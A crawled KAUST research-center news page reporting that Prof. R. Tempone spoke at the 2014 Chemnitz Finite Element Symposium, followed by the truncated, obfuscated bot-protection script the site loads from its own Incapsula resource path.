

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sri-uq.kaust.edu.sa/news/detail/2021/07/06/prof.-r.-tempone-was-an-invited-speaker-at-the-chemnitz-finite-element-symposium-in-germany
body_size: 5426
content:
 <!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> <title>
	Prof. R. Tempone was an invited speaker at the Chemnitz Finite Element Symposium in Germany
</title> <link rel="icon" type="image/png" href="/educati/favicon.ico"> <link href="/ResourcePackages/Educati/assets/dist/css/vendor.min.css?v=639045418126020052" rel="stylesheet" type="text/css"><link href="/ResourcePackages/Educati/assets/dist/css/main.min.css?site=5ae1afe9-35ce-47e4-a483-6cedb1bbde2c&amp;package=Educati&amp;v=639045418126020052" rel="stylesheet" type="text/css"> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700%7CWork+Sans:400,500"> <link href="/WebResource.axd?d=[base64]&amp;t=638458524116505745" rel="stylesheet" type="text/css"> <script>if (window.location.hash.length > 0) {var hashLink = window.location.hash;history.replaceState(null, null, ' ');}</script> <meta name="robots" content="noindex"><meta property="og:title" content="Prof. R. Tempone was an invited speaker at the Chemnitz Finite Element Symposium in Germany"><meta property="og:type" content="article"><meta property="og:url" content="https://sri-uq.kaust.edu.sa/news/detail/2021/07/06/prof.-r.-tempone-was-an-invited-speaker-at-the-chemnitz-finite-element-symposium-in-germany"><meta property="og:site_name" content="GT New Site"><meta name="Generator" content="Sitefinity 14.3.8000.0 DX"><link rel="canonical" href="https://sri-uq.kaust.edu.sa/news/detail/2021/07/06/prof.-r.-tempone-was-an-invited-speaker-at-the-chemnitz-finite-element-symposium-in-germany"></head> <body> <script src="/ScriptResource.axd?d=okuX3IVIBwfJlfEQK32K3iu2vFGY7OnXjgnd_mxEmzVmVRt-8RP79Z0AnByvrcvU-ojc_OayQguqymrDfVkWpSmyiWLctPYPQLjyVlsIdEYFx74oD-NCZThEvvBl1yLw5NENjVv-bOD4sW0HTN26XBbdg6bINRyqaeH_zBsL-W6F0G8MmBztq30yRMmBopaG0&amp;t=ffffffffcfb22b0d" type="text/javascript"></script><script src="/ScriptResource.axd?d=ePnjFy9PuY6CB3GWMX-b_129y_J-LvPyOhr2c6k2ZDCBqbzjnZUCU7BzT-KSA2Mhwft2BDo7RyIsTSRo8ewD4b_1UlxopVt39GwOs5szyG_vLv1WGDwY1Empsh-CrNPijgm0mYpnKgGyFtYyrpT9l70tJ0-OInm0x6Vi5qDTMaiLpVDnu7-KC-p9xQ42lvtK0&amp;t=ffffffffcfb22b0d" type="text/javascript"></script><script src="/ResourcePackages/Educati/assets/dist/js/popper.min.js?package=Educati" type="text/javascript"></script><script src="/ResourcePackages/Educati/assets/dist/js/bootstrap.min.js?package=Educati" type="text/javascript"></script><script src="/ScriptResource.axd?d=2z9h4-hKx8Yk1hygmet7poa09GEu09V0ekYR2loV0tjsPtG1-FKQV-z67viHNRvvgmFMfSU7g8q4181yYNg6b394GnoIvwYSZnWcFVKxd1_5oASTH-6Gfk9x_mZPS91xHXMZnA9x68dN8f_I8fWHozXHAT4yi4pAw1KWxMu-QVipbikWaLvKt63DyQw8HU710&amp;t=ffffffffcfb22b0d" type="text/javascript"></script> 
<header id="Contentplaceholder1_TA5D028A3001_Col00" class="sf_colsIn site-header bg-dark text-white-0_5 d-none" data-sf-element="Container" data-placeholder-label="Header" style="background-color: rgb(30, 32, 34);"><div id="Contentplaceholder1_TA5D028A3003_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Container"><div class="row align-items-center justify-content-between mx-0" data-sf-element="Row">
    <div id="Contentplaceholder1_TA5D028A3004_Col00" class="sf_colsIn list-inline d-none d-lg-block mb-0" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div>
    <div><div class="list-inline-item mr-3"><div class="d-flex align-items-center"><em class="ti-email mr-2"></em><a href="mailto:support@kaust.edu.sa">support@kaust.edu.sa</a>
 </div></div><div class="list-inline-item mr-3"><div class="d-flex align-items-center"><em class="ti-headphone mr-2"></em><a href="tel:+966128083463">+966 (12) 808-3463</a>
 </div></div></div>    
</div>
    </div>
    <div id="Contentplaceholder1_TA5D028A3004_Col01" class="sf_colsIn list-inline mb-0" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div>
    <div><div class="list-inline-item mr-0 p-3 border-right border-left border-white-0_1"><a href="https://www.facebook.com/KAUSTOfficial"><em class="ti-facebook"></em></a>
</div><div class="list-inline-item mr-0 p-3 border-right border-white-0_1"><a href="https://twitter.com/kaust_news"><em class="ti-twitter"></em></a>
</div><div class="list-inline-item mr-0 p-3 border-right border-white-0_1"><a href="https://www.instagram.com/kaustofficial/"><em class="ti-instagram"></em></a>
</div><div class="list-inline-item mr-0 p-3 border-right border-white-0_1"><a href="https://www.youtube.com/user/KAUSTvideo"><em class="ti-youtube"></em></a>
</div></div>    
</div>
    </div>
    <div id="Contentplaceholder1_TA5D028A3004_Col02" class="sf_colsIn list-inline mb-0" data-sf-element="Column 3" data-placeholder-label="Column 3">


<div class="d-none">
    <ul class="sf-lang-selector list-inline">
            <li class="list-inline-item">
	                <a href="" onclick="openLink('ar'); return false;" class="">العربية</a>
            </li>
    </ul>
</div>




    </div>
</div>

</div>

</header><nav id="Contentplaceholder1_TA5D028A3021_Col00" class="sf_colsIn ec-nav sticky-top bg-white" data-sf-element="Container" data-placeholder-label="Navigation"><div id="Contentplaceholder1_TA5D028A3022_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Container"><div id="Contentplaceholder1_TA5D028A3026_Col00" class="sf_colsIn navbar p-0 navbar-expand-xl" data-sf-element="Container" data-placeholder-label="Container" style="background-color: rgba(0, 0, 0, 0);"><div id="Contentplaceholder1_TA5D028A3027_Col00" class="sf_colsIn navbar-brand" data-sf-element="Container" data-placeholder-label="Container">

    <a href="/kaust-main-page" target="_self">
            <img src="/images/default-source/themes/educati/kaust-logo-small.png?sfvrsn=d5f2c219_8" alt="logo-black" data-n-title="logo-black">

    </a>

</div>

<span aria-expanded="false" class="navbar-toggler ml-auto collapsed" data-target="#ec-nav__collapsible" data-toggle="collapse">
    <div class="hamburger hamburger--spin js-hamburger">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>
</span>

<div class="collapse navbar-collapse when-collapsed no-wrap" id="ec-nav__collapsible">
    

    <ul class="nav navbar-nav ec-nav__navbar ml-auto flex-nowrap">
        <li class=" nav-item"><a href="/" target="_self" class="nav-link">Home</a></li>
        <li class=" nav-item"><a href="/about" target="_self" class="nav-link">About</a></li>
        <li class="nav-item nav-item__has-dropdown pr-xl-0 ">
                <a href="/people" class="nav-link" target="_self">
                    People <span class="dropdown-toggle d-xl-inline-block d-none" data-toggle="dropdown"></span>
                </a><span class="dropdown-toggle d-xl-none ml-2" data-toggle="dropdown"></span>
            <ul class="dropdown-menu dropdown-main">
                            <li class="">
                <a href="/people/faculty" target="_self" class="nav-link__list">Faculty</a>
            </li>
            <li class="">
                <a href="/people/visiting-professors" target="_self" class="nav-link__list">Visiting Professors</a>
            </li>
            <li class="">
                <a href="/people/ResearchScientists" target="_self" class="nav-link__list">Research Scientists</a>
            </li>
            <li class="">
                <a href="/people/PostdoctoralFellows" target="_self" class="nav-link__list">Postdoctoral Fellows</a>
            </li>
            <li class="">
                <a href="/people/students" target="_self" class="nav-link__list">Students</a>
            </li>
            <li class="">
                <a href="/people/visiting-students" target="_self" class="nav-link__list">Visiting Students</a>
            </li>
            <li class="">
                <a href="/people/staff" target="_self" class="nav-link__list">Staff</a>
            </li>
            <li class="">
                <a href="/people/member-of-the-board" target="_self" class="nav-link__list">Member of the Board</a>
            </li>
            <li class="">
                <a href="/people/previous-members" target="_self" class="nav-link__list">Previous Members</a>
            </li>

            </ul>
        </li>
        <li class="nav-item nav-item__has-dropdown pr-xl-0 ">
                <a href="/research-home" class="nav-link" target="_self">
                    Research <span class="dropdown-toggle d-xl-inline-block d-none" data-toggle="dropdown"></span>
                </a><span class="dropdown-toggle d-xl-none ml-2" data-toggle="dropdown"></span>
            <ul class="dropdown-menu dropdown-main">
                            <li class="">
                <a href="/research-home/posters" target="_self" class="nav-link__list">Posters</a>
            </li>

            </ul>
        </li>
        <li class="nav-item nav-item__has-dropdown pr-xl-0 ">
                <a href="/publications" class="nav-link" target="_self">
                    Publications <span class="dropdown-toggle d-xl-inline-block d-none" data-toggle="dropdown"></span>
                </a><span class="dropdown-toggle d-xl-none ml-2" data-toggle="dropdown"></span>
            <ul class="dropdown-menu dropdown-main">
                            <li class="">
                <a href="/publications/books" target="_self" class="nav-link__list">Books</a>
            </li>
            <li class="">
                <a href="/publications/book-chapters" target="_self" class="nav-link__list">Book Chapters</a>
            </li>
            <li class="">
                <a href="/publications/conference-proceedings" target="_self" class="nav-link__list">Conference Proceedings</a>
            </li>
            <li class="">
                <a href="/publications/manuscripts" target="_self" class="nav-link__list">Manuscripts</a>
            </li>
            <li class="">
                <a href="/publications/refereed-journals" target="_self" class="nav-link__list">Refereed Journals</a>
            </li>
            <li class="">
                <a href="/publications/technical-reports" target="_self" class="nav-link__list">Technical Reports</a>
            </li>

            </ul>
        </li>
        <li class="nav-item nav-item__has-dropdown pr-xl-0 ">
                <a href="/events" class="nav-link" target="_self">
                    Events <span class="dropdown-toggle d-xl-inline-block d-none" data-toggle="dropdown"></span>
                </a><span class="dropdown-toggle d-xl-none ml-2" data-toggle="dropdown"></span>
            <ul class="dropdown-menu dropdown-main">
                            <li class="">
                <a href="/events/calendar" target="_self" class="nav-link__list">Calendar</a>
            </li>
            <li class="">
                <a href="/events/gallery" target="_self" class="nav-link__list">Gallery</a>
            </li>
            <li class="">
                <a href="/events/kaust-uq-school-2016" target="_self" class="nav-link__list">KAUST-UQ-School-2016</a>
            </li>
            <li class="">
                <a href="/events/zavala-seminars-short-course" target="_self" class="nav-link__list">Zavala Seminars Short Course</a>
            </li>
            <li class="">
                <a href="/events/grossmann-seminars-short-course" target="_self" class="nav-link__list">Grossmann&#39;s Seminars Short Course</a>
            </li>
            <li class="">
                <a href="/events/UQAnnualWorkshop2016" target="_self" class="nav-link__list">UQ Annual Workshop 2016</a>
            </li>
            <li class="">
                <a href="/events/UQAnnualWorkshop2015" target="_self" class="nav-link__list">UQ Annual Workshop 2015</a>
            </li>
            <li class="">
                <a href="/events/SpatialStatisticsWorkshop2014" target="_self" class="nav-link__list">Spatial Statistics Workshop 2014</a>
            </li>

            </ul>
        </li>
        <li class="active nav-item"><a href="/news" target="_self" class="nav-link">News</a></li>
        <li class="nav-item nav-item__has-dropdown pr-xl-0 ">
                <a href="/courses" class="nav-link" target="_self">
                    Courses <span class="dropdown-toggle d-xl-inline-block d-none" data-toggle="dropdown"></span>
                </a><span class="dropdown-toggle d-xl-none ml-2" data-toggle="dropdown"></span>
            <ul class="dropdown-menu dropdown-main">
                            <li class="">
                <a href="/courses/spring-2016" target="_self" class="nav-link__list">Spring 2016</a>
            </li>
            <li class="">
                <a href="/courses/summer-2015" target="_self" class="nav-link__list">Summer 2015</a>
            </li>
            <li class="">
                <a href="/courses/fall-2015" target="_self" class="nav-link__list">FALL 2015</a>
            </li>

            </ul>
        </li>
        <li class=" nav-item"><a href="/seminars" target="_self" class="nav-link">Seminars</a></li>
        <li class=" nav-item"><a href="/join-us" target="_self" class="nav-link">Join Us</a></li>
        <li class=" nav-item"><a href="/links" target="_self" class="nav-link">Links</a></li>
    </ul>

</div>








<div id="Contentplaceholder1_TA5D028A3031_Col00" class="sf_colsIn nav-toolbar" data-sf-element="Container" data-placeholder-label="Container">
<div>
    <div><ul class="navbar-nav ec-nav__navbar"><li class="nav-item"><a class="nav-link site-search-toggler" href="#">
 <em class="ti-search"></em></a>
 </li></ul></div>    
</div>
</div>

</div>
<div id="Contentplaceholder1_TA5D028A3040_Col00" class="sf_colsIn font-size-md-20 font-size-lg-30 pb-2 site-name" data-sf-element="Container" data-placeholder-label="Container" style="background-color: rgba(0, 0, 0, 0);">
<div>
    <div><span style="font-size: small"></span><p><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: x-large; color: rgba(11, 74, 89, 1)">SRI - Center for Uncertainty Quantification in Computational Science &amp; Engineering</span></p></div>    
</div>
</div>

</div>

</nav>


<div class="form-inline">
<div class="site-search">
    <div class="site-search__close bg-black-0_8"></div>
    <div class="form-site-search">
        <div class="input-group">
            <input type="search" title="Search input" placeholder="Search" id="24c2b280-7dcc-452c-b7fc-d3ce3afb3ef5" class="form-control py-3 border-white" value="">
            <div class="input-group-append">
                <button type="button" class="btn btn-primary" id="aeca9507-57cc-4017-895d-4bfab814af62">Search</button>
            </div>
        </div>
    </div>
</div>

<input type="hidden" data-sf-role="resultsUrl" value="/search-results">
<input type="hidden" data-sf-role="indexCatalogue" value="all">
<input type="hidden" data-sf-role="wordsMode" value="AllWords">
<input type="hidden" data-sf-role="disableSuggestions" value='true'>
<input type="hidden" data-sf-role="minSuggestionLength" value="3">
<input type="hidden" data-sf-role="suggestionFields" value="Title,Content">
<input type="hidden" data-sf-role="language" value="en">
<input type="hidden" data-sf-role="suggestionsRoute" value="/restapi/search/suggestions">
<input type="hidden" data-sf-role="searchTextBoxId" value='#24c2b280-7dcc-452c-b7fc-d3ce3afb3ef5'>
<input type="hidden" data-sf-role="searchButtonId" value='#aeca9507-57cc-4017-895d-4bfab814af62'>
</div>





<div id="Contentplaceholder1_TC64D6F37001_Col00" class="sf_colsIn bg-dark py-5 banner-holder d-block d-md-flex flex-column justify-content-center" data-sf-element="Container" data-placeholder-label="Container" style="background-color: rgb(30, 32, 34);">

    <img src="/images/default-source/themes/educati/kaust-beacon-night-02.jpg?sfvrsn=439d05fc_8" alt="breadcrumb-bg" data-n-title="breadcrumb-bg">
<div id="Contentplaceholder1_TC64D6F37002_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Container">
<div class="row align-items-center" aria-label="Full path to the current page">
        <div class="col-md-6 text-white">
            <h2>Prof. R. Tempone was an invited speaker at the Chemnitz Finite Element Symposium in Germany</h2>
        </div>
    <div aria-label="Full path to the current page" class="col-md-6">
        <ol class="sf-breadscrumb breadcrumb justify-content-md-end bg-transparent">
                        <li class="breadcrumb-item"><a href="/">Home </a></li>
                        <li class="breadcrumb-item"><a href="/news">News </a></li>
        </ol>
    </div>
</div>
</div>

</div>
<div id="Contentplaceholder1_TA5D028A3034_Col00" class="sf_colsIn" data-sf-element="Container" data-placeholder-label="Content"><section id="Contentplaceholder1_C001_Col00" class="sf_colsIn paddingTop-50 paddingBottom-50 bg-light-v2" data-sf-element="Container" data-placeholder-label="Section"><div id="Contentplaceholder1_C002_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Container"><div class="row" data-sf-element="Row">
    <div id="Contentplaceholder1_C020_Col00" class="sf_colsIn col-lg-12" data-sf-element="Column 1" data-placeholder-label="Column 1">


<div class="card mb-4">
    <div class="card-body">
            <div data-backend="true" class="card-img-top bg-cover bg-center" style="background-image: url('/images/default-source/news/raultempone-dec2016-1-(1).jpg?sfvrsn=95a4e945_1');">
                <img src="/images/default-source/news/raultempone-dec2016-1-(1).tmb-th1050x650.jpg?Culture=en&amp;sfvrsn=95a4e945_1" class="invisible w-100">
            </div>
        <h2 class='my-4'>
            Prof. R. Tempone was an invited speaker at the Chemnitz Finite Element Symposium in Germany
        </h2>
        <p class="text-primary">
            01 October, 2014
        </p>
        <div class="text-justify"><div>The symposium is devoted to all aspects of finite elements and wavelet methods in partial differential equations. The topics include (but are not limited to)</div><ul><li>adaptive methods,</li><li>parallel implementation,</li><li>high order methods.</li></ul><div>This year we particularly encourage talks on</div><ul><li>Computational Mechanics / Plasticity</li><li>Finite Elements and Uncertainty Quantification</li><li>Eigenvalue Problems</li><li>Exascale Computing</li></ul><div>&nbsp;</div><div>More information can be found here:</div><div><a data-sf-ec-immutable="" href="https://www.tu-chemnitz.de/mathematik/fem-symposium/2014/index.php">https://www.tu-chemnitz.de/mathematik/fem-symposium/2014/index.php</a></div><div>&nbsp;</div><div>Program:</div><div><p><a data-sf-ec-immutable="" href="https://www.tu-chemnitz.de/mathematik/fem-symposium/2014/programm/programm.php#tue">https://www.tu-chemnitz.de/mathematik/fem-symposium/2014/programm/programm.php#tue</a></p><p><img alt="participantsChemnitzFiniteElementSymposiumGermany" src="/images/default-source/people-center-images/other-pictures/participantschemnitzfiniteelementsymposiumgermany.jpg?sfvrsn=99fa917a_2"></p><p>&nbsp;</p><p><img alt="talksChemnitzFiniteElementSymposiumGermany" src="/images/default-source/people-center-images/other-pictures/talkschemnitzfiniteelementsymposiumgermany.jpg?sfvrsn=817bc648_2"></p><p><img alt="ProfSvenBeuchlerProfRaulTempone" src="/images/default-source/people-center-images/other-pictures/profsvenbeuchlerprofraultempone.jpg?sfvrsn=62be2d78_2"></p></div></div>
        <ul class="list-inline d-inline-block py-3 px-4 shadow-v3 bg-white rounded-pill marginTop-40">
            <li class="list-inline-item d-block d-sm-inline-block">Share this:</li>
            <li class="list-inline-item mx-0">
                <a href="javascript:void(window.open(&#39;https://www.facebook.com/sharer/sharer.php?u=https://sri-uq.kaust.edu.sa/news/detail/2021/07/06/prof.-r.-tempone-was-an-invited-speaker-at-the-chemnitz-finite-element-symposium-in-germany&#39;, &#39;Facebook&#39;,&#39;toolbar=no,width=550,height=180&#39;));" class="btn btn-opacity-primary iconbox iconbox-sm">
                    <i class="ti-facebook"></i>
                </a>
            </li>
            <li class="list-inline-item mx-0">
                <a href="javascript:void(window.open(&#39;http://twitter.com/share?url=https://sri-uq.kaust.edu.sa/news/detail/2021/07/06/prof.-r.-tempone-was-an-invited-speaker-at-the-chemnitz-finite-element-symposium-in-germany&#39;, &#39;Twitter&#39;,&#39;toolbar=no,width=550,height=250&#39;));" class="btn btn-opacity-primary iconbox iconbox-sm">
                    <i class="ti-twitter"></i>
                </a>
            </li>
            <li class="list-inline-item mx-0">
                <a href="javascript:void(window.open(&#39;https://www.linkedin.com/sharing/share-offsite/?url=https://sri-uq.kaust.edu.sa/news/detail/2021/07/06/prof.-r.-tempone-was-an-invited-speaker-at-the-chemnitz-finite-element-symposium-in-germany&#39;, &#39;LinkedIn&#39;,&#39;toolbar=no,width=550,height=250&#39;));" class="btn btn-opacity-primary iconbox iconbox-sm">
                    <i class="ti-linkedin"></i>
                </a>
            </li>
        </ul>
    </div>
</div>
    </div>
</div>

</div>

</section>
</div>
<footer id="Contentplaceholder1_TA5D028A3015_Col00" class="sf_colsIn site-footer" data-sf-element="Container" data-placeholder-label="Footer"><div id="Contentplaceholder1_TA5D028A3016_Col00" class="sf_colsIn footer-top bg-dark text-white-0_6 pt-5 paddingBottom-50" data-sf-element="Container" data-placeholder-label="Container" style="background-color: rgb(30, 32, 34);"><div id="Contentplaceholder1_TA5D028A3007_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Container"><div class="row" data-sf-element="Row">
    <div id="Contentplaceholder1_TA5D028A3039_Col00" class="sf_colsIn col-lg-4" data-sf-element="Column 1" data-placeholder-label="Column 1">

    <img src="/images/default-source/themes/educati/kaust-logo-white.png?sfvrsn=3e6340ba_8" alt="logo-white" data-n-title="logo-white">

<div>
    <div><div class="margin-y-40"><p>"KAUST shall be a beacon for peace, hope and reconciliation, and shall serve the people of the Kingdom and the world."
    </p><p class="text-muted">King Abdullah bin Abdulaziz Al Saud, 1924 – 2015                 
</p></div><ul class="list-inline"><li class="list-inline-item"><a class="iconbox bg-white-0_2 hover:primary" href="https://www.facebook.com/KAUSTOfficial"><em class="ti-facebook"></em></a></li><li class="list-inline-item"><a class="iconbox bg-white-0_2 hover:primary" href="https://twitter.com/kaust_news"><em class="ti-twitter"></em></a></li><li class="list-inline-item"><a class="iconbox bg-white-0_2 hover:primary" href="https://www.instagram.com/kaustofficial/"><em class="ti-instagram"></em></a></li><li class="list-inline-item"><a class="iconbox bg-white-0_2 hover:primary" href="https://www.youtube.com/user/KAUSTvideo"><em class="ti-youtube"></em></a></li><li class="list-inline-item mt-1"><a class="iconbox bg-white-0_2 hover:primary" href="https://vimeo.com/kaust"><em class="ti-vimeo"></em></a></li><li class="list-inline-item mt-1"><a class="iconbox bg-white-0_2 hover:primary" href="https://www.linkedin.com/company/kaust"><em class="ti-linkedin"></em></a></li></ul></div>    
</div>
    </div>
    <div id="Contentplaceholder1_TA5D028A3039_Col01" class="sf_colsIn col-lg-4" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div>
    <div><h4 class="h5 text-white">Contact Us</h4><div class="width-3rem bg-primary height-3 mt-3"></div><ul class="list-unstyled marginTop-40"><li class="mb-3"><em class="ti-headphone mr-3"></em>+966 (12) 808-0307</li><li class="mb-3"><em class="ti-email mr-3"></em>sri.uq@kaust.edu.sa​</li><li class="mb-3"><div class="media"><em class="ti-location-pin mt-2 mr-3"></em><div class="media-body"><p>4700 King Abdullah University of Science and Technology</p><p>Thuwal 23955-6900</p><p>Kingdom of Saudi Arabia </p></div></div></li></ul></div>    
</div>
    </div>
    <div id="Contentplaceholder1_TA5D028A3039_Col02" class="sf_colsIn col-lg-4" data-sf-element="Column 3" data-placeholder-label="Column 3">
<div>
    <div><h4 class="h5 text-white">Quick links</h4><div class="width-3rem bg-primary height-3 mt-3"></div><p>&nbsp;</p><p><a href="https://stochasticnumerics.kaust.edu.sa">https://stochasticnumerics.kaust.edu.sa</a></p><p><a href="https://sri-uq.kaust.edu.sa">https://sri-uq.kaust.edu.sa</a>&nbsp;</p></div>    
</div>
    </div>
</div>

</div>

</div>
<div id="Contentplaceholder1_TA5D028A3017_Col00" class="sf_colsIn footer-bottom bg-black-0_9 py-5 text-center" data-sf-element="Container" data-placeholder-label="Container"><div id="Contentplaceholder1_TA5D028A3018_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Container"><div class="row" data-sf-element="Row" style="background-color: rgba(0, 0, 0, 0);">
    <div id="Contentplaceholder1_TA5D028A3035_Col00" class="sf_colsIn col-lg-8" data-sf-element="Column 1" data-placeholder-label="Column 1" style="background-color: rgba(0, 0, 0, 0);">
<p> &copy; <script>document.write(new Date().getFullYear())</script> King Abdullah University of Science and Technology. All rights reserved</p>
    </div>
    <div id="Contentplaceholder1_TA5D028A3035_Col01" class="sf_colsIn col-lg-4" data-sf-element="Column 2" data-placeholder-label="Column 2" style="background-color: rgba(0, 0, 0, 0);">
<div>
    <div><div class="d-inline"><a target="_blank" href="https://www.kaust.edu.sa/en/privacy-policy">Privacy Policy</a>
</div><div class="d-inline ml-3"><a target="_blank" href="https://www.kaust.edu.sa/en/terms-of-use">Terms of Use</a>
</div></div>    
</div>
    </div>
</div>

</div>

</div>

</footer>


 <div class="scroll-top"> <i class="ti-angle-up"></i> </div>  <script src="/ResourcePackages/Educati/assets/src/vendors/theme/wow/dist/wow.min.js?package=Educati&amp;v=639045418126020052" type="text/javascript"></script> <script src="/ResourcePackages/Educati/assets/src/vendors/theme/owl.carousel/owl.carousel.min.js?package=Educati&amp;v=639045418126020052" type="text/javascript"></script> <script src="/ResourcePackages/Educati/assets/src/vendors/theme/picturefill/picturefill.min.js?package=Educati&amp;v=639045418126020052" type="text/javascript"></script> <script src="/ResourcePackages/Educati/assets/dist/js/project.min.js?package=Educati&amp;v=639045418126020052" type="text/javascript"></script> <script src="/Frontend-Assembly/Telerik.Sitefinity.Frontend.Navigation/Mvc/Scripts/LanguageSelector/language-selector.min.js?package=Educati&amp;v=MTQuMy44MDAwLjA%3d" type="text/javascript"></script><script src="/Frontend-Assembly/Telerik.Sitefinity.Frontend.Search/Mvc/Scripts/SearchBox/Search-box.min.js?package=Educati&amp;v=MTQuMy44MDAwLjA%3d" type="text/javascript"></script><script type="application/json" id="PersonalizationTracker">
	{"IsPagePersonalizationTarget":false,"IsUrlPersonalizationTarget":false,"PageId":"bd399ef5-5f21-4957-8720-dba2899b641f"}
</script><script type="text/javascript" src="/WebResource.axd?d=[base64]&amp;t=638458524109773499">

</script><input data-sf-role='ar' type='hidden' value='https://sri-uq.kaust.edu.sa/ar/news/detail'> <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=948900693" async></script></body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://sri-uq.kaust.edu.sa/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=948900693
body_size: 18344
content:
var _0xc2a1=['\x77\x72\x6e\x44\x68\x38\x4f\x67\x77\x72\x64\x51\x77\x35\x63\x41\x77\x35\x4e\x36\x4f\x63\x4f\x68\x77\x70\x4c\x44\x68\x38\x4f\x6c\x77\x70\x59\x61\x56\x38\x4f\x53','\x50\x4d\x4b\x66\x77\x35\x4a\x57\x77\x34\x35\x36','\x57\x73\x4b\x6c\x4f\x73\x4f\x67\x77\x37\x44\x44\x67\x7a\x33\x44\x76\x51\x3d\x3d','\x77\x34\x56\x55\x77\x72\x76\x44\x6c\x4d\x4b\x61\x48\x63\x4b\x53\x4b\x4d\x4b\x55\x77\x34\x37\x44\x6c\x4d\x4f\x4f\x58\x55\x33\x43\x75\x51\x3d\x3d','\x53\x73\x4f\x4e\x77\x70\x52\x64\x77\x6f\x62\x44\x6a\x41\x3d\x3d','\x5a\x43\x51\x6d\x5a\x38\x4b\x32','\x4e\x38\x4b\x47\x77\x34\x31\x4d\x77\x35\x31\x6f\x77\x70\x6a\x43\x6a\x63\x4f\x75\x4f\x69\x58\x43\x70\x56\x68\x6b\x54\x33\x5a\x52\x55\x4d\x4f\x56\x77\x71\x59\x3d','\x57\x38\x4b\x79\x4c\x31\x66\x43\x67\x73\x4b\x62\x77\x6f\x7a\x44\x6b\x63\x4f\x79\x77\x71\x51\x3d','\x77\x6f\x63\x78\x52\x7a\x72\x43\x68\x33\x54\x43\x67\x6a\x37\x43\x76\x4d\x4f\x69\x4d\x45\x51\x2f\x42\x45\x42\x4c\x57\x73\x4b\x35\x77\x35\x50\x43\x6e\x47\x30\x6c\x77\x71\x38\x3d','\x57\x38\x4b\x62\x64\x56\x62\x43\x69\x41\x3d\x3d','\x77\x71\x6e\x44\x71\x32\x34\x3d','\x49\x63\x4f\x38\x77\x36\x6b\x6d\x42\x4d\x4b\x49\x77\x70\x74\x49','\x77\x6f\x44\x44\x69\x4d\x4b\x4b\x77\x34\x4a\x37\x77\x6f\x70\x7a\x56\x38\x4b\x49\x77\x36\x72\x43\x72\x73\x4b\x39\x77\x35\x50\x44\x6f\x63\x4b\x35\x77\x34\x33\x44\x73\x44\x31\x64\x4a\x38\x4f\x4f\x77\x71\x2f\x43\x6b\x63\x4b\x6c\x61\x47\x6f\x3d','\x4d\x4d\x4f\x30\x77\x72\x31\x6b\x77\x71\x34\x3d','\x51\x38\x4b\x50\x64\x45\x48\x43\x69\x44\x76\x44\x6d\x41\x3d\x3d','\x47\x38\x4f\x78\x61\x73\x4b\x4c','\x77\x71\x54\x44\x6a\x6c\x56\x4e\x77\x72\x4e\x32\x77\x72\x51\x3d','\x56\x4d\x4b\x34\x4c\x31\x37\x43\x6b\x38\x4b\x51','\x77\x37\x33\x